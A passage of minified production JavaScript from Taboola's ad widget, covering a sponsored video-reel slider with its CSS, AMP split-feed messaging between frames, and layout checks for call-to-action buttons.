e=this.reelIndex%this.clipCount,t=e===Jo.scItemLocation,n=0===e&&Jo.scItemLocation===this.clipCount;return t||n},r.prototype.onVideoClipChange=function(){this.reelIndex++,this.isShowingVideoDemand||this.isSponsoredShowTime()&&(l.mb._tvp.pauseForAdPlay("sponsored"),this.showSponsoredContent(),this.reelTimeout=window.setTimeout(this.hideSponsoredContent,Jo.scDuration))},r.prototype.showSponsoredContent=function(){var e,t,n=this;if(this.isShowingSc)setTimeout((function(){n.showSponsoredContent()}),50);else{this.isShowingSc=!0;var r=this.scContainer;(0,Ke.gj)(r,"tbl-show-item","tbl-zoom-in-item"),l.mb.taboolaMobile&&(e=l.mb.taboolaBridge||{},(t=e.data)&&(t.boundingClientRect.y-=1,setTimeout((function(){e.emit("notifyExternalRects",{nativeWindowRect:t.rootBounds,webViewRect:t.boundingClientRect})}),800)))}},r.prototype.hideSponsoredContainer=function(){var e=this;clearTimeout(this.reelTimeout);var t=this.scContainer;(0,Ke.gj)(t,"tbl-remove-item"),window.setTimeout((function(){(0,Ke.dI)(t,"tbl-show-item","tbl-zoom-in-item","tbl-remove-item"),e.isShowingSc=!1}),1500)},r.prototype.showReelContainer=function(){var e;this.reelContainerLoaded||(this.reelContainerLoaded=!0,la(this.externalWrapper),l.mb.taboolaMobile&&/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStrea&&((0,Ke.sb)(this.reelComponent,".white-board").style.backgroundColor="black"),this.leftArrowButton=(e=this.reelComponent,(0,Ke.f)(e,"".concat(".toolBar .iconWrapper",":nth-child(").concat(3,")"))||(0,Ke.f)(e,".single-arrow:not(.right)")))},r.prototype.isUnitPlaying=function(){return!(0,Ke.sb)(this.reelComponent,".animationPlayState-paused")},r.prototype.validate=function(){window.setTimeout((function(){(0,_.LO)(l.mb._tvp,"_tvp not available after 5s and videoReel div has the correct class")}),5e3)},r}($o);function aa(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}function la(e){(0,Ke.gj)(e,"tbl-loaded")}function sa(e,t,n){var r=e[t];e[t]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.apply(this,(0,g.ev)([r.bind(this)],e,!0))}}var ca,ua=function(){Yo("compatible")},da=function(){Yo("not-compatible")},pa=function(e){Yo("click",e)},fa=function(e){function n(t){var n=e.call(this)||this;return Qo("video-reel_vB"),n.onRenderOccurred=!1,ca=t,n}return(0,g.ZT)(n,e),n.prototype.start=function(){Ko(),e.prototype.start.call(this)},n.prototype.itemRenderer=function(e){if(!this.onRenderOccurred){var t=ca.placementCardSelector;if(t){var n=(0,F.Gc)(e,t);n&&(this.onRenderOccurred=!0,this.onRender(n))}}},n.prototype.cleanUp=function(){},n.prototype.validate=function(){var e=(0,Ke.$3)(document,"[data-placement-name='".concat(ca.controlPlacementName,"']"));0===e.length?(0,o.o7)("Control placement not found"):e.length>1&&(0,o.o7)("Control placement found more than once")},n.prototype.onRender=function(e){var n,r;this.reportAvailable(),this.trackVisibility(e),n=e,r=t.L5.responseSummary.videoReel,(0,y.r8)(r.controlItemWrapperSelector)||n.addEventListener("click",ma),function(e){new MutationObserver(va).observe(e,{childList:!1,attributes:!0,subtree:!0})}(e)},n}($o),ma=function(e){var n,r=t.L5.responseSummary.videoReel,i=(0,F.Gc)(e.target,r.controlItemWrapperSelector);if(i){var o="true"===i.dataset.itemSyndicated?"sc":"oc",a=Array.prototype.indexOf.call(null===(n=i.parentNode)||void 0===n?void 0:n.childNodes,i);pa({itemIndex:a,type:o})}};function va(e,t){for(var n=0;n<e.length;n++)if(e[n].target.classList.contains("thumbBlock"))return setTimeout(Xo,50),void t.disconnect()}var ha,ba,ga=__webpack_require__(4802),_a=function(){function e(e){var r=t.L5.getEntityCustomData(e);(0,_.LO)(null==r?void 0:r.element,"Widget '".concat(e.name,"' data missing HTMLElement"));var i=this.domElement=r.element;this.setCssClasses();var o=this._render=new ni.u(e,i);o.render().then((function(){var t=(0,n.Mv)("use-fader-after-placement-render",!1);(0,w.s)((function(){(0,Ce.Tt)("e17",{container:i,widget:e}),o.fillInDomElements(),o.reportInDomAction(),(0,Ce.Tt)("e18",{widget:e,container:i}),(0,Ce.Tt)("e19",{widget:e,container:i})}),{runImmediately:!t})}))}return e.prototype.cleanUp=function(){this._render.cleanUp(),this._render=(0,x.F)(),this.domElement=(0,x.F)()},e.prototype.setCssClasses=function(){(0,Ke.gj)(this.domElement,Zo.R),t.L5.config.runtime.isAMP&&(0,Ke.gj)(this.domElement,"tbl-amp-container")},e}(),ya=!0,wa=function(){function e(){}return e.prototype.getName=function(){return"video-reel"},e.prototype.getSupportedFeatures=function(){return["video-reel"]},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){window.MutationObserver&&!t.L5.config.runtime.isAMP&&(t.L5.onResponseSummaryUpdate(Ca),t.L5.onReset(xa))},e.prototype.e18=function(e){var t,n;e.container&&ha&&(null===(n=(t=ha).itemRenderer)||void 0===n||n.call(t,e.container))},e.prototype.e7=function(e){if(ha&&0!==e.placements.length){var n=t.L5.responseSummary.videoReel.videoReelPlacementName;return(0,g.pi)((0,g.pi)({},e),{placements:e.placements.filter((function(e){return e.placementName!==n}))})}},e.prototype.e13=function(e){var t=e.originalResponse.map((function(e){var t,n,r,i;return i=ya?null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.evr})):null===(r=e.vl)||void 0===r?void 0:r.map((function(e){if(!e.evr)return e;var t=(0,g.pi)({},e);return delete t.evr,delete t.vtag,t})),(0,g.pi)((0,g.pi)({},e),((t={}).vl=i,t))}));return(0,g.pi)((0,g.pi)({},e),{originalResponse:t})},e.prototype.unregistered=function(){},e}();function xa(){null==ha||ha.cleanUp(),ha=(0,x.F)(),null==ba||ba.cleanUp(),ba=(0,x.F)()}function Ca(){if(!ha){var e=t.L5.responseSummary.videoReel;e&&!(0,at.z)(e)&&function(e){var t,n,r,i;if(ya){var o=null===(t=e.placement.mode)||void 0===t?void 0:t.modeName,a=e.placement._ID;o&&(0,ga.qC)([{modeName:o,ID:a}]),ba=new _a(e.placement)}i=e.placement,qo=i,ha=function(e){var t=e.moduleType;switch(t){case"videoReel":return new oa(e);case"control":return new fa(e);default:throw new Error("Unsupported instance ".concat(t))}}(e),n=e.customCss,r=e.cssOverrides,void 0===n&&(n=""),void 0===r&&(r=""),(0,pr.Q)("".concat(" @font-face { font-family: 'Poppins'; src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2'); } #taboola-vrl-wrap, #taboola-video-reel { position: relative; } div#taboola-vrl-internal { opacity: 0; pointer-events: none; z-index: 4; overflow: hidden; width: 100%; } div#taboola-vrl-wrap .invisible { display: none; } #taboola-video-reel #taboola-video-reel-close-slider { display: none; } #taboola-vrl-internal.slider-ui .invisible { background-color: rgba(0, 0, 0, 0); display: block; width: 54px; pointer-events: auto; } #taboola-vrl-internal.slider-ui #taboola-video-reel-close-slider { display: block; } @keyframes fadeInOutAnimation { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); z-index: 40; } } #taboola-vrl-internal.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } #taboola-vrl-wrap .vrl-loading-screen.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } div#taboola-video-reel .editor-tv-component { background-color: white; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { background-color: white; overflow: hidden; } #taboola-video-reel .videoCube .video-cta-href { position: absolute; top: 0; right: 10px; height: 25px; } #taboola-video-reel .videoCube .video-label-box { display: block; position: relative; } @media screen and (max-width: 428px) { .invisible { height: 18px; margin-left: 246px; } #taboola-vrl-internal.slider-ui { width: 300px; } #taboola-video-reel-clickable-close-slider { height: 34px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 13px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 5px 10px 0 10px ; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 10px 10px 10px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 280px; height: 158px; margin-bottom: 10px; margin-right: 10px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 428px) and (max-width: 1024px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 309px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 363px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 339px; height: 191px; margin-bottom: 12px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1024px) and (max-width: 1800px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 338px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 392px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 368px; height: 208px; margin-bottom: 11px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1800px) { #taboola-vrl-internal .invisible { height: 17px; margin-left: 378px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 432px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 13px 3px 13px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 13px 13px 13px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 406px; height: 229px; margin-bottom: 13px; margin-right: 13px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } #taboola-vrl-internal.slider-ui { position: fixed; bottom: 0; right: 0; z-index: 99999; overflow: visible; } #taboola-vrl-wrap.tbl-loaded #taboola-vrl-internal.slider-ui { position: fixed; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { position: fixed; bottom: 0; right: 0; top: unset; left: unset; z-index: 9999999; } #taboola-vrl-wrap.tbl-loaded div#taboola-vrl-internal{ position: relative; opacity: 1; pointer-events: unset; } div#taboola-video-reel .editor-tv-component { padding-bottom: 56.25%; height: 0; } div#taboola-video-reel.tbl-shallow-hide { position: absolute; top: 0; left: 0; width: 100%; } #taboola-video-reel .trc_rbox_container .videoReel { display: block !important; position: absolute; width: 100%; transform: translateX(120%); opacity: 1; } #taboola-video-reel .videoReel .item-label-href { position: absolute; bottom: 0; width: 0; overflow: hidden; left: 50%; margin: auto; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0.7) 60%, rgba(0, 0, 0, 0) 100%); } #taboola-video-reel .videoReel .trc_rbox_outer { margin: 0; } #taboola-video-reel .videoReel .videoCube { width: 100%; margin: 0; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-weight: 600; font-family: 'Poppins', sans-serif; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title::before { content: 'Video Highlights'; } #taboola-video-reel .videoReel .videoCube .video-label-box { opacity: 1; border-left: 7px solid #ffffff3d; padding: 0 17px 30px; margin: 30px 90px 30px 50px; } #taboola-video-reel .videoReel .videoCube .video-label-box span, #taboola-video-reel .videoReel .videoCube .video-label-box .trc-widget-footer { left: -50%; position: relative; text-align: left; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; } #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box span, #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box .trc-widget-footer { left: 0; position: relative; transition: left ease 1s; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-show-item { z-index: 49; transform: translateX(0%); transition: transform 700ms ease 0ms; opacity: 1; } #taboola-video-reel .videoReel.tbl-show-item .item-label-href { width: 100%; left: 0; transition: left ease 0.5s; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 10px; float: left; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-remove-item { -webkit-transform: translateX(-120%); -moz-transform: translateX(-120%); -ms-transform: translateX(-120%); -o-transform: translateX(-120%); transform: translateX(-120%); } #taboola-video-reel .videoReel .thumbBlock_holder { overflow: hidden; } #taboola-video-reel .videoReel .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); transition: transform linear 7s; } #taboola-video-reel .videoReel.tbl-zoom-in-item .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } #taboola-video-reel .videoReel .tbl-progress-bar { width: 100%; height: 5px; background-color: black; position: absolute; bottom: 2px; } #taboola-video-reel .videoReel .tbl-progress { height: 100%; background-color: #b2b2b2; position: absolute; left: 0; top: 0; width: 0; } #taboola-video-reel .videoReel.tbl-show-item .tbl-progress { width: 100%; transition: width linear 6.2s 0.7s; -webkit--webkit-transition: width linear 7s; -moz--webkit-transition: width linear 7s; -ms--webkit-transition: width linear 7s; -o--webkit-transition: width linear 7s; } div#taboola-vrl-internal div#tbl-shadow-wrapper { position: relative; overflow: hidden; } div#taboola-vrl-internal.slider-ui div#tbl-shadow-wrapper { box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; background-color: white; } #taboola-vrl-wrap.tbl-loaded .vrl-loading-screen { display: none; } div#taboola-vrl-wrap .vrl-loading-screen { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 4; overflow: hidden; direction: ltr; } div#taboola-vrl-wrap .videoPlaceholder { position: relative; background-color: #6A6666; z-index: 2; } @-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } div#taboola-vrl-wrap .vrl-loading-screen .spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: Calc(50% - 20px); left: Calc(50% - 20px); } div#taboola-vrl-wrap .vrl-loading-screen .buttons { width: 100%; height: auto; padding-bottom: 10px; position: absolute; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 22px; border-top: 3px solid grey; padding-top: 10px; padding-left: 20px; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg { width: auto; height: 15px; display: inline-block; bottom: 0; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg path { fill: white } div#taboola-vrl-wrap .vrl-loading-screen .vrl-rightArrow { margin-left: 10px; } div#taboola-vrl-internal img.vrl-logo { height: 15px; margin: 10px; } #taboola-video-reel .videoReel .tbl-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 2; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: \"Roboto Condensed\",\"Helvetica Neue\",Helvetica,Arial,sans-serif; border-right: 0; } #taboola-video-reel .videoReel .tbl-skip:hover { cursor: pointer; } #taboola-video-reel .videoReel.tbl-show-item .tbl-skip { opacity: 1; transition: opacity 1s 2s; -webkit--webkit-transition: opacity 1s 2s; -moz--webkit-transition: opacity 1s 2s; -ms--webkit-transition: opacity 1s 2s; -o--webkit-transition: opacity 1s 2s; } #taboola-vrl-internal.slider-ui .title-container { display: flex; flex-direction: row; justify-content: space-between; align-items: center; background-color: white; border-radius: 8px 0 0 0; position: relative; } div#taboola-vrl-internal #taboola-video-reel-close-slider { width: 14px; height: 14px; color: #818181; cursor: pointer; position: relative; pointer-events: auto; } #taboola-video-reel-close-slider::before, #taboola-video-reel-close-slider::after { content: ''; position: absolute; top: 50%; left: 50%; width: 14px; height: 1px; background-color: #818181; transform-origin: center; } #taboola-video-reel-close-slider:before { transform: translate(-50%, -50%) rotate(45deg); } #taboola-video-reel-close-slider::after { transform: translate(-50%, -50%) rotate(-45deg); } #taboola-video-reel-clickable-close-slider { pointer-events: auto; position: absolute; width: 54px; background-color: rgba(0, 0, 0, 0); top: 0; right: 0; } @media screen and (max-width: 480px) { #taboola-video-reel .videoReel .videoCube .video-label-box { margin: 25px 70px 30px 20px; padding-bottom: 20px; border-left-width: 4px; } #taboola-video-reel .videoReel .syndicatedItem .branding { font-size: 11px; line-height: 20px; } #taboola-video-reel .videoReel .syndicatedItem .video-title { font-size: 17px; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 5px; } #taboola-video-reel .videoReel .tbl-skip { padding: 7px; } } ").concat(n).concat(r)),ha.start()}(e)}}(0,Ee.v2)(new wa);var Ea,ka,Ta,La,Ra,Sa,Ia,Da,Oa="taboola-video-reel",Ma=__webpack_require__(9022),Aa=function(){function t(e){var t=this;this[Ea]={},this[ka]=1,this[Ta]=!1,this[La]=!1,this[Ra]={},this[Sa]=function(e){var n=e.data;if(null==n?void 0:n.tbp){var r=e.source;switch(n.type){case"search":t.m3(n,r);break;case"identify":t.m4(n,r);break;case"runCom":t.m5(n,r)}}},this.d8=e,this.m1(),this.d1=window.location.origin,window.addEventListener("message",this.m2),this.m6("search")}return t.prototype.onSplitStart=function(){return this.d5},t.prototype.splitCompleted=function(){this.d5=e.e.resolve(!1),this.m8(),this.d3===this.d8&&(this.d4=!0,this.d3++)},t.prototype.appendResponse=function(e){this.d7=(0,at.U)(this.d7,e)},t.prototype.getResponse=function(){return this.d7},t.prototype.setShouldAddOneToIndex=function(e){this.d9=e},t.prototype.getShouldAddOneToIndex=function(){return this.d9},t.prototype[(Ea="d2",ka="d3",Ta="d9",La="d4",Ra="d7","m1")]=function(){var t=this;this.d5=new e.e((function(e){t.d6=e})),1===this.d8&&this.d6(!0)},t.prototype[(Sa="m2","m3")]=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i?this.m8():this.m7("identify",t)}},t.prototype.m4=function(e,t){var n=e.splitNum,r=this.d2;if(!r[n]){r[n]=t;var i=this.d8+1===n;this.d4&&i&&(this.d3=n,this.m8())}},t.prototype.m5=function(e,t){var n=e.splitNum;this.d9=e.shouldAddOneToIndex,this.d2[n]=t,this.d3=n+1,this.d3===this.d8&&((0,_.LO)(e.trcResponse,"TRC response must be present"),this.d7=e.trcResponse,this.d6(!0))},t.prototype.m6=function(e){for(var t=window.parent.frames,n=0;n<t.length;n++){var r=t[n];r!==window.self&&this.m7(e,r)}},t.prototype.m7=function(e,t,n){var r;void 0===n&&(n={});var i=(0,g.pi)((0,g.pi)({},n),((r={}).tbp=!0,r.type=e,r.splitNum=this.d8,r.shouldAddOneToIndex=this.d9,r.complete=this.d4,r));t.postMessage(i,this.d1)},t.prototype.m8=function(){var e=this.d2[this.d8+1];e&&this.m7("runCom",e,{trcResponse:this.d7})},t}();function Pa(){return null!=Ia||(Ia=t.L5.config.runtime.isAMP),Ia}function Na(e){var t;e.hasContent||null===(t=l.tp.context)||void 0===t||t.noContentAvailable()}function Ua(){var e;return{sdkd:{os:"AMP",osv:(null===(e=l.tp.AMP_MODE)||void 0===e?void 0:e.version)||"1",sdkt:"Taboola AMP Driver",sdkv:"1"}}}var Ba,Fa,za=!1,Va=!1,ja=!1,Wa=void 0,Ha=function(){function e(){}return e.prototype.getName=function(){return"amp"},e.prototype.e7=function(e){if(null!=Da||(Da="amp"===e.framework||(0,c.Qh)()),Da&&!za){var t=e;return t.additionalData=Ua(),za=!0,t}},e.prototype.e6=function(){if(Da){(0,ri.C6)((function(e){if(Wa){var t=e.boundingClientRect,n=e.rootBounds;t.bottom<n.bottom||Ya(Wa.container,Wa.entityType)}})),t.L5.onResponseSummaryUpdate(Na);var e=t.L5.config.runtime.ampData;ja=e.isSplitFeed,Fa=e.feedContainerNum,ja&&(Ba=function(e){if((0,V.cv)("iframe"))return new Aa(e)}(Fa))}},e.prototype.e8=function(){return null==Ba?void 0:Ba.onSplitStart()},e.prototype.e9=function(e){if(ja){var t=function(){if(!qa&&Ba){qa=!0;var e=Ba.getResponse();if((0,i.it)(e))return(0,Ma.W3)(e)}}();return t?{response:t}:Va?{}:void 0}},e.prototype.e11=function(e){Ba&&Ba.appendResponse(e)},e.prototype.e13=function(e){var t,n,r;if(ja&&Ba&&e.hasFeeds){var i=Object.keys(e.feeds)[0],o=e.feeds[i];(0,_.LO)(o,"Feed must be present in that point");var a=o.batchList[0],l=a.placements,s=function(e){for(var t,n,r=[],i=!1,o=0,a=e;o<a.length;o++){var l=a[o],s=null===(t=l.pcp)||void 0===t?void 0:t.tps;if(s){if(c=void 0,u=void 0,c=s.split("split-amp-")[1],u=0,c&&(u=(0,Kn.BV)(c)||0),(n=Ba?(1===Fa&&Ba.setShouldAddOneToIndex(0===u),u+=Ba.getShouldAddOneToIndex()?1:0):u)<Fa)r=[];else if(n===Fa){r.push(l),i=!0;break}}else r.push(l)}var c,u;return[r,i]}(l),c=s[0],u=s[1];Va=u,(0,_.DI)(c.length>0,"Must find placements"),Va&&Ba.splitCompleted();var d=l.length===c.length;if(Va||!d){var p=function(e,t){var n,r=t.map((function(e){return e.uip})),i=e.originalResponse[0],o=i.vl,a=null==o?void 0:o.filter((function(e){return r.indexOf(e.uip)>-1}));return(0,g.pi)((0,g.pi)({},i),((n={}).vl=a,n))}(e,c);return(0,g.pi)((0,g.pi)({},e),{originalResponse:[p],feeds:(t={},t[i]=(0,g.pi)((0,g.pi)({},o),(n={batchList:[(0,g.pi)((0,g.pi)({},a),{placements:c})]},n.eof=null!==(r=o.eof)&&void 0!==r?r:Va,n)),t)})}}},e.prototype.e19=function(e){Da&&e.container&&function(e,t){if(t){var n=t.entityType;if(2===n)Ya(e,n);else{var r=(0,Ke.f)(e,".".concat("trc_rbox_container"));r&&Ya(r,n)}}}(e.container,e.feed||e.widget)},e.prototype.unregistered=function(){},e}(),qa=!1;(0,Ee.v2)(new Ha);var Ga=100;function Ya(e,t){var n=e.offsetHeight;2===t&&(n+=Ga),l.tp.context.requestResize(void 0,n).catch((function(n){(0,o.yN)("".concat(t," - AMP resizing error: ").concat(n.toString())),Wa={container:e,entityType:t}}))}var Xa,Qa=function(e,t){var n=e.branding;if(n&&el(t)&&!tl(e,t)){var r=t.ctaButtonContainer.offsetTop-n.offsetTop;if(!(r<=0))return{report:"tcta-report-alignment_overflow_fix",action:{marginTop:-2*r}}}},Ka=function(e,t){var n=t.offsetTop-e.offsetTop;if(!(n<=5))return n},Ja=function(e,t){var n=e.branding;if(n&&!el(t)&&!tl(e,t)){var r=Ka(n,t.ctaButtonContainer);if(r)return{report:"tcta-report-alignment_padding_fix",action:{marginTop:-r}}}},$a=function(e){var t=e.container;if(!(null==t?void 0:t.offsetWidth))return{report:"tcta-report-item_container_hidden"}},Za=function(e){var t=e.branding,r=e.container;if(t){var i={fontFamily:window.getComputedStyle(t)["font-family"]},o=(0,n.Mv)("inherit-title-color"),a=(0,n.Mv)("title-color");if(o){var l=(0,Ke.sb)(r,".".concat("video-title"));if(!l)return{action:i};var s=window.getComputedStyle(l);i.color=s.color,i.borderColor=s.borderColor}else a||(i.color=window.getComputedStyle(t).color);return{action:i}}},el=function(e){var t=e.ctaButtonContainer;return t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth},tl=function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!(null==n?void 0:n.offsetWidth))return!0;var i=n.parentNode,o=n.parentNode!==r.parentNode;return!(!i||!i.offsetWidth||o)&&r.offsetWidth+n.offsetWidth>i.offsetWidth},nl=function(e,r,o){return function(e){return!e.branding}(r)?"tcta-filter-post_render_no_branding":function(e,t){if(!e.placementModeGroup.getModeClientProperty("disclosure-link-text-sponsored"))return!1;var r=t.brandingInner||t.branding;if(!r)return!1;var i=r.offsetWidth<r.scrollWidth;if(i&&(0,n.Mv)("filter-cta-branding-ellipsis"))return!0;var o=r.offsetWidth<30;return i&&o}(e,r)?"tcta-filter-post_render_branding_width_threshold":function(e){var t=e.branding;return!t||"absolute"===window.getComputedStyle(t).position}(r)?"tcta-filter-post_render_branding_absolute":function(e,t){var n=e.videoLabelBox,r=t.ctaButtonContainer,i=(null==n?void 0:n.offsetHeight)?n:r.parentNode;return!!(null==i?void 0:i.offsetHeight)&&r.offsetTop+r.offsetHeight>i.offsetHeight}(r,o)?"tcta-filter-post_render_cta_bottom_cut":function(e,t){var n=e.branding;return!n||!(!Ka(n,t.ctaButtonContainer)&&!el(t))&&!(null==n?void 0:n.offsetWidth)}(r,o)?"tcta-filter-post_render_branding_missing":function(e,t){var n=e.branding,r=t.ctaButtonContainer;if(!n)return!0;var i=null==n?void 0:n.parentNode;return!(!i||!i.offsetWidth||n.parentNode!==r.parentNode)&&r.offsetWidth+n.offsetWidth>i.offsetWidth}(r,o)?"tcta-filter-post_render_branding_overlapping":function(e,t){var n=e.branding,r=t.ctaButtonContainer,i=null==n?void 0:n.parentNode,o=i!==r.parentNode;if(!i||!i.offsetWidth||o)return!1;var a=r.offsetLeft+r.offsetWidth>i.offsetWidth,l=r.offsetLeft<0;return a||l}(r,o)?"tcta-filter-post_render_cta_overlapping":function(e,t){var n=e.branding;return!n||!!el(t)&&!tl(e,t)&&t.ctaButtonContainer.offsetTop-n.offsetTop<=0}(r,o)?"tcta-filter-post_render_alignment_overflow":function(e,t){var n,r,o=e.branding,a=e.container,l=e.brandingInner;if(!t.ctaButtonContainer.parentNode||!o)return!1;var s=l||o,c=null===(n=window.getComputedStyle(o))||void 0===n?void 0:n.display,u=(0,Ke.sb)(a,".".concat("link-disclosure")),d=o.scrollWidth<=o.offsetWidth;if("flex"===c||d)return!1;if(u)return!0;var p=s&&window.getComputedStyle(s,"::after").content;return!(!p||"none"===p||!(null===(r=(0,i.Cy)(p||""))||void 0===r?void 0:r.trim()))}(r,o)?"tcta-filter-post_render_disclosure_ellipsis":function(e){var n=e.placementModeGroup.items,r=n[n.length-1]===e,i=function(e){var n,r=null===(n=t.L5.getEntityCustomData(e.placement))||void 0===n?void 0:n.element,i=r&&(0,Ke.sb)(r,".".concat("trc-widget-footer"));return(i?(0,Kn.BV)(window.getComputedStyle(i).margin):0)||0}(e)<0;return r&&i}(e)?"tcta-filter-post_render_footer_disclosure":null},rl=__webpack_require__(7715),il=((Xa={})[1]=!1,Xa[2]="video-cta-href",Xa[3]="video-cta-button",Xa[4]="video-cta-style",Xa[5]=!0,Xa),ol=function(){function e(e,r){this._visibleListener=null,this._postRenderAlignments=null,this._postRenderRemoveReason=null,this._shouldDelayRendering=(0,n.Mv)("delay-cta-component");var i=t.L5.getEntityCustomData(e).ctaOptions||{};this._options=(0,g.pi)((0,g.pi)({},il),i),this._itemData=e,this._reusableItemElements=r,this._ctaButtonElements=this.createCtaButton(),this.listenToCtaClick(),this.addCtaToVideoLabelBox(),this.subscribeToVisibilityListener()}return e.prototype.postRenderChecks=function(){if(this._options[5]&&this._itemData&&this._reusableItemElements&&this._ctaButtonElements){var e,t,n,r=nl(this._itemData,this._reusableItemElements,this._ctaButtonElements);this._postRenderRemoveReason=r,r||(this._postRenderAlignments=(e=this._reusableItemElements,t=this._ctaButtonElements,{action:(n=[Qa(e,t),Ja(e,t),$a(e),Za(e)].filter((function(e){return!!e}))).reduce((function(e,t){return(0,g.pi)((0,g.pi)({},e),null==t?void 0:t.action)}),{}),reports:n.map((function(e){return e.report})).filter((function(e){return!!e}))}))}},e.prototype.postRenderFixes=function(){var e=this;if(this._options[5]){var t=this._postRenderRemoveReason;if(t)return this.sendReport(t),void this.removeCtaButton();if(this._postRenderAlignments&&this._ctaButtonElements){var n=this._postRenderAlignments,r=n.action,i=n.reports;!function(e,t){var n=e.button,r=e.ctaButtonContainer;t.marginTop&&(r.style.marginTop="".concat(t.marginTop,"px")),t.fontFamily&&(n.style.fontFamily=t.fontFamily),t.color&&(n.style.color=t.color),t.borderColor&&(n.style.borderColor=t.borderColor)}(this._ctaButtonElements,r),i.forEach((function(t){return e.sendReport(t)}))}}},e.prototype.removeCtaButton=function(){var e;if(this._reusableItemElements&&this._ctaButtonElements){null===(e=this._ctaButtonElements.ctaButtonContainer.parentElement)||void 0===e||e.removeChild(this._ctaButtonElements.ctaButtonContainer);var t=(this._reusableItemElements||{}).linkElement;t&&((0,Ke.dI)(t,"video-cta-style"),(0,Ke.gj)(t,"video-cta-style-removed")),this.cleanUp()}},e.prototype.cleanUp=function(){this._itemData=void 0,this._reusableItemElements=void 0,this._ctaButtonElements=void 0,this.unsubscribeVisTracker()},e.prototype.unsubscribeVisTracker=function(){var e;null===(e=this._visibleListener)||void 0===e||e.unsubscribe(),this._visibleListener=null},e.prototype.createCtaButton=function(){if(this._itemData){var 